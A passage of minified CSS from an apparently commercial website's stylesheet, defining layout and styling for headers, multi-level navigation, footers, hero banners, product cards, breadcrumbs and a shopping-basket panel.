screen and (-ms-high-contrast:active){.c-accessmenu__link:focus{color:WindowText}}.c-badge{align-items:center;background:var(--button-colour-primary-surface-default);border-radius:1.5rem;color:var(--color-grey-1000);display:flex;flex-shrink:0;font:var(--type-body-xs);padding:.125rem .5rem .125rem .25rem}.c-header{flex-direction:row;gap:var(--spacing-md);padding-block:var(--spacing-xs)}.c-header,.c-header__mast{align-items:center;display:flex}.c-header__mast{flex:1 0 auto;flex-direction:row;margin-bottom:auto}@media(min-width:37.5em){.c-header__mast{gap:24px}}@media(max-width:83.49em){.c-header__mast{width:100%}.c-header__nav{--header-height:6rem;background-color:var(--color-bg);flex-direction:column;height:calc(100vh - var(--header-height));left:0;opacity:0;position:absolute;right:0;top:var(--header-height);transition:opacity .3s ease-in;visibility:hidden;width:100%;z-index:3000}.c-header__nav.is-active{opacity:1;overflow-y:auto;visibility:visible}}@media(min-width:83.5em){.c-header__nav{display:flex;gap:var(--spacing-lg);justify-content:space-between;width:100%}}.c-header__logo{flex:1 0 auto}.c-header__additional-nav{display:flex;gap:var(--spacing-xs);margin-left:auto}@media(max-width:83.49em){.c-header__additional-nav{flex-direction:column-reverse;gap:0}}.c-header__icon-links{display:flex;gap:var(--spacing-xs)}.c-header-logo__image{pointer-events:none}.c-menu-toggle{background:transparent;border:0;color:var(--color-fg);cursor:pointer;height:2.5rem;margin:var(--spacing-xxxs) var(--spacing-xxxs) var(--spacing-xxxs) 0;padding:0;width:2.5rem}@media(min-width:83.5em){.c-menu-toggle{display:none}}.c-menu-toggle__icon{height:2.5rem;width:2.5rem}.c-primary-navigation{list-style:none;margin:0;padding:0}@media(max-width:83.49em){.c-primary-navigation{background-color:var(--color-bg);flex-direction:column;width:100%}}@media(min-width:83.5em){.c-primary-navigation{display:flex;gap:var(--spacing-lg)}}.c-primary-navigation__item{display:flex}@media(min-width:83.5em){.c-primary-navigation__item{align-items:center}}.c-primary-navigation__link{background:transparent;border:0;color:var(--color-fg);cursor:pointer;padding:0}.c-primary-navigation__link:hover{text-decoration:underline;text-decoration-thickness:2px;text-underline-offset:2px}@media(max-width:63.99em){.c-primary-navigation__link{padding-inline:var(--spacing-xxs)}}@media(min-width:64em)and (max-width:83.49em){.c-primary-navigation__link{padding-inline:var(--spacing-sm)}}@media(max-width:83.49em){.c-primary-navigation__link{border-bottom:var(--border-width-xs) solid var(--border-color-default);display:flex;font:var(--type-menu-link-md);justify-content:space-between;padding-block:var(--spacing-md);width:100%}.c-primary-navigation__link:focus-visible{outline-offset:-6px}}@media(min-width:83.5em){.c-primary-navigation__link{font:var(--type-menu-link-lg)}}@media(max-width:83.49em){.c-primary-navigation__icon{height:1.5rem;width:1.5rem}}@media(min-width:83.5em){.c-primary-navigation__icon{display:none}}@media(max-width:83.49em){.c-secondary-navigation{background-color:var(--color-bg);flex-direction:column;height:100%;left:0;position:absolute;top:0;width:100%}}@media(min-width:83.5em){.c-secondary-navigation{background-color:var(--color-bg);border-top:1px solid var(--border-color-default);box-shadow:0 4px 4px var(--border-color-default);left:0;padding:var(--spacing-xs) 0;position:absolute;top:100%;width:100%;z-index:1}.c-secondary-navigation:not([hidden]){display:flex}.c-secondary-navigation:before{top:0}.c-secondary-navigation:after{bottom:0}.c-secondary-navigation__inner{align-items:center;flex-direction:row;margin:auto;max-width:var(--bp-xl-max);padding-inline:var(--spacing-lg);width:100vw}.c-secondary-navigation__inner:not([hidden]){display:flex}}.c-secondary-navigation__list{display:flex;list-style:none;padding:0 0 80px}@media(max-width:83.49em){.c-secondary-navigation__list{flex-direction:column}}@media(min-width:83.5em){.c-secondary-navigation__list{align-items:center;flex-direction:row;gap:var(--spacing-lg);padding:0;width:100%}}.c-secondary-navigation__link{background:transparent;border:0;color:var(--color-fg);cursor:pointer;padding:0}@media(max-width:83.49em){.c-secondary-navigation__link{border-bottom:var(--border-width-xs) solid var(--border-color-default);display:flex;font:var(--type-menu-link-md);justify-content:space-between;padding:var(--spacing-md) var(--spacing-xxs);width:100%}.c-secondary-navigation__link:focus-visible{outline-offset:-6px}}@media(min-width:83.5em){.c-secondary-navigation__link{color:var(--color-fg);font:var(--type-link-md)}.c-secondary-navigation__link:hover{text-decoration:underline}.c-secondary-navigation__link svg{display:none}}.c-secondary-navigation__icon{height:1.5rem;width:1.5rem}.c-secondary-navigation__close{color:var(--color-fg)}@media(max-width:83.49em){.c-secondary-navigation__close{display:none}}@media(min-width:83.5em){.c-secondary-navigation__close{background:transparent;border:0;cursor:pointer;height:1.5rem;margin:var(--spacing-xxxs);padding:0;width:1.5rem}}.c-tertiary-navigation{background-color:var(--color-bg);width:100vw}@media(max-width:83.49em){.c-tertiary-navigation{background-color:var(--color-bg);flex-direction:column;height:100%;left:0;position:absolute;top:0;width:100%}}@media(min-width:83.5em){.c-tertiary-navigation{left:0;position:absolute;top:100%;width:100%;z-index:1}.c-tertiary-navigation__inner{align-items:center;border-top:1px solid var(--border-color-default);box-shadow:0 4px 4px var(--border-color-default);flex-direction:row;margin:auto;width:100vw}.c-tertiary-navigation__inner:not([hidden]){display:flex}}.c-tertiary-navigation__list{list-style:none}@media(max-width:83.49em){.c-tertiary-navigation__list{display:flex;flex-direction:column;padding:0 0 80px;width:100%}.c-tertiary-navigation__list:focus-visible{outline-offset:-6px}}@media(min-width:83.5em){.c-tertiary-navigation__list{align-items:center;background-color:var(--color-bg);display:grid;gap:var(--spacing-xs) var(--spacing-lg);grid-template-columns:1fr 1fr 1fr;margin:auto;max-width:var(--bp-xl-max);padding:var(--spacing-xs) 0;padding-left:var(--spacing-lg);padding-right:30%;width:100%}}.c-tertiary-navigation__link{background:transparent;border:0;color:var(--color-fg);cursor:pointer;padding:0}@media(max-width:83.49em){.c-tertiary-navigation__link{border-bottom:var(--border-width-xs) solid var(--border-color-default);display:flex;font:var(--type-menu-link-md);justify-content:space-between;padding:var(--spacing-md) var(--spacing-xxs);width:100%}.c-tertiary-navigation__link:focus-visible{outline-offset:-6px}}@media(min-width:83.5em){.c-tertiary-navigation__link{color:var(--color-fg);font:var(--type-link-md)}.c-tertiary-navigation__link:hover{text-decoration:underline}.c-tertiary-navigation__link svg,.c-tertiary-navigation__link--button{display:none}}@media(max-width:83.49em){.c-tertiary-navigation__link--anchor{display:none}}.c-tertiary-navigation__icon{height:1.5rem;width:1.5rem}@media(max-width:83.49em){.c-quaternary-navigation{background-color:var(--color-bg);flex-direction:column;height:100%;left:0;position:absolute;top:0;width:100%}}@media(min-width:83.5em){.c-quaternary-navigation{display:none;left:0;position:absolute;top:100%;width:100%;z-index:1}}.c-quaternary-navigation__list{list-style:none}@media(max-width:83.49em){.c-quaternary-navigation__list{display:flex;flex-direction:column;padding:0;width:100%}}.c-quaternary-navigation__link{color:var(--color-fg)}@media(max-width:83.49em){.c-quaternary-navigation__link{align-items:center;border-bottom:var(--border-width-xs) solid var(--border-color-default);display:flex;font:var(--type-menu-link-md);gap:var(--spacing-xs);padding:var(--spacing-xxxs) var(--spacing-xxs);width:100%}.c-quaternary-navigation__link:focus-visible{outline-offset:-6px}}.c-quaternary-navigation__icon{height:1.5rem;width:1.5rem}@media(max-width:83.49em){.c-back-button{background:transparent;background:var(--color-grey-300);border:0;color:var(--color-navigation-primary-link-colour-default);cursor:pointer;display:flex;font:var(--type-menu-link-md);justify-content:center;padding:0;padding:var(--spacing-xs) var(--spacing-xxs);text-transform:uppercase;width:100%}.c-back-button:focus-visible{outline-offset:-6px}.c-back-button svg{left:var(--spacing-xxs);position:absolute}}@media(min-width:83.5em){.c-back-button{display:none}}.c-back-button__icon{height:1.5rem;width:1.5rem}.c-custom-links{list-style:none;margin:0;padding:0}@media(max-width:83.49em){.c-custom-links{background-color:var(--color-bg);flex-direction:column;padding-bottom:5rem;width:100%}}@media(min-width:83.5em){.c-custom-links{display:flex;gap:var(--spacing-xs);padding-bottom:0}}.c-custom-links__item{display:flex}@media(min-width:83.5em){.c-custom-links__item{align-items:center}}.c-custom-links__link{color:var(--color-fg)}.c-custom-links__link:hover{text-decoration:underline;text-decoration-thickness:2px;text-underline-offset:2px}@media(max-width:83.49em){.c-custom-links__link{display:flex;font:var(--type-menu-link-md);gap:var(--spacing-xxs);padding:var(--spacing-sm) var(--spacing-xxs);width:100%}.c-custom-links__link:focus-visible{outline-offset:-6px}}@media(min-width:83.5em){.c-custom-links__link{font:var(--type-menu-link-lg)}}.c-header-actions{align-items:center;display:flex}@media(max-width:83.49em){.c-header-actions{flex-direction:column}}@media(min-width:83.5em){.c-header-actions{gap:var(--spacing-xs)}}.c-header-actions--mobile{align-items:center;display:flex}@media(min-width:37.5em){.c-header-actions--mobile{gap:var(--spacing-xxs)}}@media(min-width:83.5em){.c-header-actions--mobile{display:none}}.c-header-actions__button{background:transparent;border:0;color:var(--color-fg);cursor:pointer;padding:0;padding:var(--spacing-xxxs)}.c-header-actions__button:hover{text-decoration:underline;text-decoration-thickness:2px;text-underline-offset:2px}@media(max-width:83.49em){.c-header-actions__button{display:flex;font:var(--type-menu-link-md);gap:var(--spacing-xxs);padding:var(--spacing-sm) var(--spacing-xxs);width:100%}.c-header-actions__button:focus-visible{outline-offset:-6px}}@media(min-width:83.5em){.c-header-actions__button{height:2.5rem;width:2.5rem}.c-header-actions__button span{height:1px;overflow:hidden;padding:0;position:absolute;width:1px;clip:rect(0,0,0,0);border:0;clip-path:inset(50%);white-space:nowrap}}.c-header-actions__button--desktop{display:none}@media(min-width:83.5em){.c-header-actions__button--desktop{display:block}}.c-header-actions__theme-toggle{padding:var(--spacing-xxxs);width:-moz-fit-content;width:fit-content}@media(min-width:83.5em){.c-header-actions__theme-toggle{display:none}}.c-header-actions__country-picker{padding:var(--spacing-xxxs);width:-moz-fit-content;width:fit-content}@media(min-width:83.5em){.c-header-actions__country-picker{display:none}}.c-header-actions__icon{height:1.5rem;width:1.5rem}.c-footer{display:flex;flex-direction:column;gap:var(--spacing-xs);padding-block:var(--spacing-xs)}@media(min-width:64em){.c-footer{gap:var(--spacing-sm)}}.c-footer__top{border-top:var(--border-width-xs) solid var(--border-color-default);display:flex;flex-direction:column;gap:var(--spacing-xxs);padding-top:var(--spacing-xs)}@media(min-width:64em){.c-footer__top{flex-direction:row;gap:var(--spacing-xs);justify-content:space-between}}.c-footer__middle{display:flex;flex-direction:column;gap:var(--spacing-xs)}@media(min-width:64em){.c-footer__middle{flex-direction:row;justify-content:space-between}}.c-footer__custom{display:flex;flex-direction:column;gap:var(--spacing-xs) var(--spacing-lg)}@media(min-width:64em){.c-footer__custom{flex-direction:row}}.c-footer__contact{display:flex;flex-direction:column;gap:var(--spacing-xxs)}@media(min-width:64em){.c-footer__contact{align-items:flex-end}}.c-footer__bottom{border-top:var(--border-width-xs) solid var(--border-color-default);display:flex;flex-direction:column;gap:var(--spacing-xxs);padding-top:var(--spacing-xxs)}@media(min-width:64em){.c-footer__bottom{align-items:center;flex-direction:row;gap:var(--spacing-xs);padding-top:var(--spacing-xs)}}.c-link-list{display:flex;flex:1;flex-direction:column;gap:var(--spacing-xxs)}.c-link-list__heading{color:var(--color-fg);font:var(--type-link-lg)}.c-link-list__heading:where(a):hover{text-decoration:underline;text-decoration-thickness:2px;text-underline-offset:2px}.c-link-list__list{display:flex;flex-direction:column;gap:var(--spacing-xxs);list-style:none;margin:0;padding:0}@media(max-width:63.99em){.c-footer__top .c-link-list__list{display:none}}.c-link-list__link{color:var(--color-fg);font:var(--type-link-md)}.c-link-list__link:hover{text-decoration:underline}.c-social-links{display:flex;flex-wrap:wrap;gap:var(--spacing-xxs)}.c-social-links__icon{height:2rem;margin:var(--spacing-xxxs);pointer-events:none;width:2rem}.c-footer-contact{color:var(--color-fg);font:var(--type-heading-5)}.c-footer-contact:hover{text-decoration:underline}.c-footer-logo__image{pointer-events:none}.c-hygiene-links{display:flex;flex-flow:row wrap;gap:var(--spacing-xxxs) var(--spacing-xxs);list-style:none;margin:0;padding:0}.c-hygiene-links__link{color:var(--color-fg);font:var(--type-body-sm)}.c-hygiene-links__link:hover{text-decoration:underline}.c-copyright{font:var(--type-body-sm)}@media(min-width:64em){.c-copyright{flex:0 0 auto;margin-left:auto}}.c-hero{align-items:flex-start;align-self:stretch;background-color:var(--color-bg);color:var(--color-fg);display:flex;flex-direction:column;gap:var(--spacing-md);position:relative;width:100%}.c-hero__picture{--scrollbar-width:100vw;aspect-ratio:5/4;margin-left:calc(var(--spacing-xxs)*-1);max-width:var(--scrollbar-width);width:var(--scrollbar-width)}@media(min-width:37.5em){.c-hero__picture{aspect-ratio:21/9}}@media(min-width:64em){.c-hero__picture{margin-left:calc(var(--spacing-md)*-1)}}@media(min-width:83.5em){.c-hero__picture{margin-left:unset;max-width:100%;width:100%}}.c-hero__img{height:100%;-o-object-fit:cover;object-fit:cover;width:100%}.c-hero__content{display:flex;flex-direction:column;gap:var(--spacing-xxs)}.c-hero__title{font:var(--type-heading-4);text-align:center}@media(min-width:37.5em){.c-hero__title{font:var(--type-heading-3);text-align:left}}@media(min-width:64em){.c-hero__title{font:var(--type-heading-2);text-align:left}}@media(min-width:83.5em){.c-hero__title{font:var(--type-display-small);text-align:left}}.c-hero__text{font:var(--type-body-sm);text-align:center;text-wrap:balance}.c-hero__text p{margin-bottom:var(--spacing-xxs)}@media(min-width:37.5em){.c-hero__text{text-align:left;text-wrap:wrap}}@media(min-width:64em){.c-hero__text{font:var(--type-body-md)}}.c-hero__actions{align-items:center;display:flex;flex-direction:column;gap:var(--spacing-xs);justify-content:center;width:100%}@media(min-width:37.5em){.c-hero__actions{flex-direction:row;justify-content:start}}.c-icon-block__grid{display:flex;flex-wrap:wrap;gap:var(--spacing-xxs)}@media(min-width:37.5em){.c-icon-block__grid{gap:var(--spacing-md)}}@media(min-width:100em){.c-icon-block__grid{gap:var(--spacing-xl)}}.c-icon-block__icon{align-items:center;display:flex;flex-basis:calc(50% - var(--spacing-xxs));flex-direction:column;flex-grow:1;gap:var(--spacing-xs);justify-content:space-between}@media(min-width:37.5em){.c-icon-block__icon{flex-basis:calc(33.3333% - var(--spacing-md))}}@media(min-width:64em){.c-icon-block__icon{flex-basis:calc(16.6666% - var(--spacing-md))}}@media(min-width:100em){.c-icon-block__icon{flex-basis:calc(16.6666% - var(--spacing-xl))}}.c-icon-block__icon-link{color:var(--color-fg);display:block;font:var(--type-link-sm);text-align:center}.c-icon-block__icon-link svg{max-height:5.25rem;width:100%;stroke:currentColor}@media(min-width:37.5em){.c-icon-block__icon-link svg{max-height:6.25rem}}.c-icon-block__icon-link:hover{text-decoration:underline}.c-icon-block__icon-link:focus{color:inherit}@media(min-width:37.5em){.c-icon-block__icon-link{font:var(--type-link-md)}}@media(min-width:83.5em){.c-icon-block__icon-link{font:var(--type-link-lg)}}.c-title-block{border-bottom:var(--border-width-xs) solid var(--border-color-default);display:flex;justify-content:space-between;margin-bottom:calc(var(--spacing-xxs) + var(--spacing-md));padding-bottom:var(--spacing-xxs)}@media(max-width:37.49em){.c-title-block{align-items:center;flex-direction:column;gap:var(--spacing-xxxs)}}.c-title-block__title{color:var(--color-fg);display:inline;font:var(--type-heading-3)}@media(max-width:37.49em){.c-title-block__title{text-align:center}}.c-title-block__link{align-items:center;color:var(--color-fg);display:flex;font:var(--type-title-link);gap:var(--spacing-xxs);justify-content:space-between}.c-title-block__link:hover{color:var(--button-cta-link-hover)}.c-title-block__link:focus{color:inherit}.c-title-block__link-text{font:var(--type-title-link);pointer-events:none}.c-title-block__link-icon{display:block;height:1rem;pointer-events:none;width:1rem}.c-title-block__link-icon img{display:block;height:100%;width:100%}.c-feature-content{--gutter:var(--spacing-xs);--margin-desc:var(--spacing-xs);--margin-title:var(--spacing-xxs);--type-desc:var(--type-body-sm);background-color:var(--color-bg);color:var(--color-fg);display:flex;flex-direction:column;gap:var(--gutter)}@media(min-width:64em){.c-feature-content--img-left{--gutter:var(--spacing-lg);flex-direction:row}.c-feature-content--img-left .c-feature-content__content{width:18.75rem}.c-feature-content--img-right{--gutter:var(--spacing-lg);flex-direction:row-reverse}.c-feature-content--img-right .c-feature-content__content{width:18.75rem}}@media(min-width:83.5em){.c-feature-content--img-left .c-feature-content__content,.c-feature-content--img-right .c-feature-content__content{width:25rem}}@media(min-width:100em){.c-feature-content{--margin-desc:var(--spacing-md);--margin-title:var(--spacing-xxs);--type-desc:var(--type-body-md);--type-title:var(--type-heading-2)}}.c-feature-content__picture{aspect-ratio:21/9}.c-feature-content__content{flex:1 0 auto;width:100%}.c-feature-content__img{height:100%;-o-object-fit:cover;object-fit:cover;width:100%}.c-feature-content__title{font:var(--type-heading-5);margin-bottom:var(--margin-title)}@media(min-width:64em){.c-feature-content__title{font:var(--type-heading-3)}}.c-feature-content__desc{font:var(--type-desc);margin-bottom:var(--margin-desc)}.c-feature-content__desc p{margin-bottom:var(--spacing-xxs)}.c-card{align-items:flex-start;display:flex;flex-direction:column;gap:var(--spacing-xxs);width:100%}.c-card__image{aspect-ratio:16/9;-o-object-fit:cover;object-fit:cover;width:100%}.c-card__title{font:var(--type-heading-5);margin-bottom:var(--spacing-xxxs)}.c-card__description{font:var(--type-body-md)}.c-card-browser__navigation{display:flex;gap:var(--spacing-md);justify-content:center;margin-top:var(--spacing-md)}.c-card-browser__button:focus{background-color:var(--color-white);color:var(--color-brand-200)}.c-card-browser__button:active{background-color:var(--color-brand-100);border-color:var(--color-brand-200)}.c-breadcrumbs{align-items:center;background:var(--breadcrumb-colour-surface);display:flex;padding:var(--spacing-xxs) var(--spacing-xxxs)}@media(min-width:37.5em){.c-breadcrumbs{padding:var(--spacing-xxs)}}@media(min-width:83.5em){.c-breadcrumbs{margin-bottom:1rem}}.c-breadcrumbs__container{--scrollbar-width:100vw;margin-left:calc(var(--spacing-xxs)*-1);max-width:var(--scrollbar-width);width:var(--scrollbar-width)}@media(min-width:64em){.c-breadcrumbs__container{margin-left:calc(var(--spacing-md)*-1)}}@media(min-width:83.5em){.c-breadcrumbs__container{margin-inline:auto;max-width:var(--bp-xl-max);transition:padding .3s ease-in-out;width:100%}}.c-breadcrumbs__home{align-items:center;color:var(--color-fg);display:flex;height:2rem;justify-content:center;margin-right:.125rem;padding:.375rem;position:relative;width:2rem}@media(min-width:37.5em){.c-breadcrumbs__home{margin-right:1.625rem}}.c-breadcrumbs__home svg{height:1.25rem;width:1.25rem}.c-breadcrumbs__ellipsis{color:var(--color-link-color-default);font:var(--type-body-lg)}@media(min-width:37.5em){.c-breadcrumbs__ellipsis{display:none;visibility:hidden}}.c-breadcrumbs__links{align-items:center;display:flex;gap:2.375rem}.c-breadcrumbs__link{color:var(--color-link-color-default);font:var(--type-menu-link-md);position:relative;top:.125rem}@media(min-width:37.5em){.c-breadcrumbs__link:after{content:"/";font:var(--type-body-lg);left:-1.25rem;position:absolute;top:-.25rem}}@media(max-width:37.49em){.c-breadcrumbs__link{display:none}.c-breadcrumbs__link:nth-last-child(2){display:inline;padding-left:var(--spacing-xxxs)}.c-breadcrumbs__link:nth-last-child(2):before{content:"/";font:var(--type-body-lg);position:absolute;right:-.75rem;top:-.25rem}}@media(max-width:37.49em)and (min-width:37.5em){.c-breadcrumbs__link:nth-last-child(2):before{content:none}}.c-breadcrumbs__link--current{font:var(--type-body-sm)}.c-page-title{background:var(--page-title-colour-surface-default);display:flex;flex-direction:column-reverse;position:relative}@media(min-width:83.5em){.c-page-title{flex-direction:row;max-height:35.1875rem}}.c-page-title__container{--scrollbar-width:100vw;margin-left:calc(var(--spacing-xxs)*-1);max-width:var(--scrollbar-width);width:var(--scrollbar-width)}@media(min-width:64em){.c-page-title__container{margin-left:calc(var(--spacing-md)*-1)}}@media(min-width:83.5em){.c-page-title__container{margin-inline:auto;max-width:var(--bp-xl-max);transition:padding .3s ease-in-out;width:100%}}.c-page-title__picture{align-items:center;aspect-ratio:16/9;display:flex;flex:1 0 0;flex-direction:column;justify-content:center}@media(min-width:37.5em)and (max-width:63.99em){.c-page-title__picture{aspect-ratio:21/9}}@media(min-width:64em){.c-page-title__picture{max-height:35.1875rem;width:100%}}.c-page-title__img{height:100%;-o-object-fit:cover;object-fit:cover;width:100%}.c-page-title__content{align-items:flex-start;align-self:stretch;display:flex;flex:1 0 0;flex-direction:column;gap:var(--spacing-xxs);justify-content:flex-end;max-width:100%;padding:var(--spacing-xxs)}@media(min-width:37.5em){.c-page-title__content{padding:var(--spacing-md)}}@media(min-width:83.5em){.c-page-title__content{max-width:31.25rem;overflow:auto;padding:var(--spacing-lg)}}@media(min-width:100em){.c-page-title__content{padding:var(--spacing-xl)}}@media(min-width:83.5em){.c-page-title__content:only-child{max-width:50.25rem}}@media(min-width:100em){.c-page-title__content:only-child{max-width:62.5rem}}.c-page-title__heading{color:var(--page-title-colour-title-default-default);font:var(--type-heading-4);-webkit-hyphens:auto;hyphens:auto;width:100%}@media(min-width:37.5em){.c-page-title__heading{font:var(--type-heading-3)}}@media(min-width:83.5em){.c-page-title__heading{font:var(--type-display-small)}}.c-page-title__text{color:var(--page-title-colour-body-default);font:var(--type-body-sm)}@media(min-width:64em){.c-page-title__text{font:var(--type-body-md)}}.c-page-title__text a:not([class]){color:currentColor}.c-page-title__text p{margin-bottom:var(--spacing-xxs)}.c-product-cta{align-items:flex-start;align-self:stretch;display:flex;flex-direction:column;gap:var(--spacing-xxxs);padding-top:var(--spacing-xxs);position:relative}@media(min-width:64em){.c-product-cta{flex-direction:row}}@media(min-width:64em)and (max-width:83.49em){.c-product-cta{padding-top:var(--spacing-md)}}.c-product-cta__button{flex:1 0 0;padding:var(--spacing-xxs) var(--spacing-xs)}@media(min-width:83.5em){.c-product-cta__button{font:var(--type-link-lg);padding:var(--spacing-xs) var(--spacing-sm)}}.c-product-listing ul{padding:0}.c-product-listing .c-product-card__details-title{min-height:unset}@media(min-width:64em){.c-product-listing .c-product-card__details-title{min-height:5.375rem}}.c-product-listing .c-product-card__details-data{align-items:center;display:flex;height:100%;justify-content:center;width:100%}@media(min-width:37.5em)and (max-width:63.99em){.c-product-listing .c-product-card__details-data{flex:1 0 0}}.c-product-listing__card-list--grid{display:grid;gap:var(--spacing-md);grid-template-columns:1fr}@media(min-width:37.5em){.c-product-listing__card-list--grid{grid-template-columns:repeat(2,1fr)}}@media(min-width:64em){.c-product-listing__card-list--grid{grid-template-columns:repeat(3,1fr)}}@media(min-width:83.5em){.c-product-listing__card-list--grid{gap:var(--spacing-xl);margin-top:var(--spacing-md)}}@media(min-width:100em){.c-product-listing__card-list--grid{grid-template-columns:repeat(4,1fr)}}.c-product-listing__card-list--grid .c-product-card{padding-bottom:0}.c-product-listing__card-list--grid .c-product-card__body{padding:0}.c-product-listing__card-list--grid .c-product-card__main{flex-direction:column;gap:0;padding-bottom:0}.c-product-listing__card-list--grid .c-product-card__image{width:100%}.c-product-listing__card-list--grid .c-product-card__base-info{padding-bottom:0}.c-product-listing__card-list--grid .c-product-card__heading-container{align-items:flex-start;flex-direction:column;gap:var(--spacing-xs);margin-bottom:0;padding-block:var(--spacing-md)}.c-product-listing__card-list--grid .c-product-card__heading{font:var(--type-heading-4);padding-bottom:var(--spacing-xxs)}.c-product-listing__card-list--grid .c-product-card__description{display:none}.c-product-listing__card-list--grid .c-product-card__indicators{left:var(--spacing-xxs);position:absolute;top:var(--spacing-xxs)}.c-product-listing__card-list--grid .c-product-card__actions{display:flex;flex-direction:column;gap:var(--spacing-xxs);padding-block:0}@media(min-width:64em)and (max-width:83.49em){.c-product-listing__card-list--grid .c-product-card__actions .c-button{padding:var(--spacing-xxs)}}.c-product-listing__card-list--grid .c-product-card__details-list{display:none}.c-product-listing__card-list--grid .c-product-card__details-set .c-product-card__details-title{min-height:unset}@media(min-width:37.5em){.c-product-listing__card-list--grid .c-product-card__details-set{display:flex;flex:1 0 0;flex-direction:column}}.c-product-listing__card-list--grid .c-product-card__details-set:first-child .c-product-card__details-data,.c-product-listing__card-list--grid .c-product-card__details-set:first-child .c-product-card__details-title{padding-block:var(--spacing-xxxs)}.c-product-listing__card-list--grid .c-product-card__details-set:last-child .c-product-card__details-data,.c-product-listing__card-list--grid .c-product-card__details-set:last-child .c-product-card__details-title{padding-bottom:var(--spacing-xxxs)}.c-product-listing__card-list--grid .c-product-card__details-data,.c-product-listing__card-list--grid .c-product-card__details-title{justify-content:flex-start;padding:var(--spacing-xxxs);text-align:start}.c-product-listing__card-list--grid .c-product-card__button{padding:var(--spacing-xxs)}.c-product-listing__card-list--compare{display:grid;grid-template-columns:1fr}@media(min-width:64em){.c-product-listing__card-list--compare{grid-template-columns:repeat(3,1fr)}}.c-product-listing__card-list--compare .c-button:not(.c-product-card__button--view-product){display:none}.c-product-listing__card-list--compare .c-product-card__button--view-product{margin-top:var(--spacing-md)}.c-product-listing__card-list--compare .c-product-card__details-list{display:flex;flex-direction:column}.c-related-products .c-product-card{-webkit-user-select:none;-moz-user-select:none;user-select:none}.c-related-products .c-product-card__details-list{display:unset}.c-related-products .c-product-card__details{margin-bottom:var(--spacing-md)}.c-related-products .c-product-listing__card-list--grid{margin-top:0}.c-related-products .c-product-listing__card-list--grid.swiper-wrapper{gap:0}.c-related-products .swiper-container{overflow-x:clip}.c-related-products .swiper-pagination-bullets{display:flex;gap:var(--spacing-xxs)}@media(max-width:37.49em){.c-related-products .swiper-pagination-bullets{display:none}}.c-related-products .swiper-pagination-bullet{background-color:var(--button-colour-primary-surface-default);border:1px solid var(--button-colour-primary-surface-default);cursor:pointer;display:block;height:24px;width:24px}.c-related-products .swiper-pagination-bullet-active{background:var(--button-colour-primary-surface-pressed)}@media(max-width:63.99em){.c-related-products .swiper-slide-blank{display:none}}.c-related-products .swiper-wrapper .swiper-slide-blank{height:100%}.c-related-products__navigation{align-items:center;display:flex;gap:var(--spacing-xxs);justify-content:center}.c-commerce-topbar{background-color:var(--commerce-topbar-color-surface-default);border:var(--border-width-xs) solid var(--border-color-default);border-bottom-left-radius:var(--border-radius-md);border-bottom-right-radius:var(--border-radius-md);border-top:none;display:none;gap:var(--spacing-xl);margin-left:auto;margin-right:0;padding-inline:var(--spacing-md);width:-moz-fit-content;width:fit-content}@media(min-width:83.5em){.c-commerce-topbar{display:flex}}@media(min-width:100em){.c-commerce-topbar{gap:var(--spacing/xl)}}.c-commerce-topbar .c-button{background-color:var(--commerce-topbar-color-surface-default);border:none;color:var(--color-fg);padding-inline:0;transition:none}.c-basket-notification__wrapper{background-color:rgba(38,38,38,.8);height:100vh;position:fixed;right:0;top:0;width:100%;z-index:3}@media(prefers-reduced-motion:no-preference){.c-basket-notification__wrapper{animation:fadeIn .4s ease-in-out forwards}}.c-basket-notification__close-target{height:0;margin-left:0;margin-right:auto;position:absolute;width:0;z-index:4}@media(min-width:64em){.c-basket-notification__close-target{height:100vh;width:calc(100% - 33.4375rem)}}.c-basket-notification{animation-delay:1s;background-color:var(--color-bg);border:none;border-left:1px solid var(--basket-notification-border-color);color:var(--color-fg);height:100vh;margin-left:auto;margin-right:0;overflow-y:auto;padding:0;position:absolute;width:100%;z-index:4}@media(prefers-reduced-motion:no-preference){.c-basket-notification{animation:slideIn .4s ease-in-out forwards}}@media(min-width:64em){.c-basket-notification{max-width:33.4375rem}}.c-basket-notification__header{align-items:center;display:flex;font:var(--type-heading-6);justify-content:space-between;padding:var(--spacing-xxs) var(--spacing-md)}.c-basket-notification__header__title{align-items:center;display:flex;gap:var(--spacing-xxs)}.c-basket-notification__header__icon{height:1.5rem;width:1.5rem}.c-basket-notification__item-wrapper{padding:0 var(--spacing-xxs) var(--spacing-xxs)}@media(min-width:37.5em){.c-basket-notification__item-wrapper{padding:0 var(--spacing-md) var(--spacing-xxs)}}.c-basket-notification__close-button{align-items:center;border:none;cursor:pointer;display:flex;height:2.5rem;justify-content:center;padding:0;width:2.5rem}.c-basket-notification__footer{display:flex;flex-direction:column;gap:var(--spacing-xxs);padding:0 var(--spacing-xxs) var(--spacing-xxs)}@media(min-width:37.5em){.c-basket-notification__footer{padding:0 var(--spacing-md) var(--spacing-xxs)}}@keyframes slideIn{0%{right:-100vw}to{right:0}}@keyframes fadeIn{0%{opacity:0}to{opacity:1}}.c-commerce-sticky{background-color:var(--commerce-sticky-color-surface-default);bottom:0;display:flex;gap:var(--spacing-xxxs);left:0;padding:var(--spacing-xxs);position:fixed;width:100%;z-index:100}@media(min-width:83.5em){.c-commerce-sticky{display:none}}.c-commerce-sticky__btn{flex-grow:1;padding:var(--spacing-xxxs);position:relative}@media(min-width:37.5em){.c-commerce-sticky__btn{font-size:1.125rem;padding:var(--spacing-xxs)}}@media(max-width:37.49em){.c-commerce-sticky__basket-btn-label.has-items{display:none}}.c-basket-item-indicator__wrapper{align-items:center;display:flex;position:relative}.c-basket-item-indicator__counter{background-color:var(--basket-item-counter-bg-color);border-radius:.65625rem;color:var(--color-white);display:inline-block;font-family:JCBEuro Roman;font-size:.75rem;height:1.3125rem;line-height:1.375rem;min-width:1.3125rem;padding:0 .1875rem;position:absolute;right:.625rem;text-align:center;top:-.5rem;width:-moz-fit-content;width:fit-content}.c-basket__header{font:var(--type-heading-6);padding:var(--spacing-xxs) 